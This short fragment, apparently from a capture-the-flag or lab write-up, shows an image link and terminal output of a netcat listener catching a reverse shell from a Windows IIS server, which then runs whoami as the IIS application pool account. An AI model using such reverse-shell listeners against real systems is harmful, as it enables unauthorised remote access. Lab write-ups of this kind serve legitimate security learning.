 $ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.11.187] 49763
Spawn Shell...
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>